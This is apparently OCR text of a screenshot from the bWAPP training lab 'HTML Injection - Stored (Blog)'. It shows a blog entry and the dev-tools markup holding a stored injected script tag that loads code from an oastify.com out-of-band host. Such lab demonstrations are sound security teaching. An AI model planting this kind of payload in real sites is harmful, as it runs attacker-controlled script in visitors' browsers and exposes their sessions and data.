 / HTML Injection - Stored (Blog) /
Submit Add: Show all: Delete: Your entry was added to our blog!
# Owner Date Entry
15 bee 2022-07-11
22:55:59
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, cont
Elements Console Recorder Performance insights Sources Network Performance Memory Application Sec
<td align="center">15</td>
<td>bee</td>
<td>2022-07-11 22:55:59</td>
<td>
<script src="\"http://7z7mvt95gvlpro9vtdbb8mq4xv3lra.oastify.com\""></script> == $0
</td>
</tr>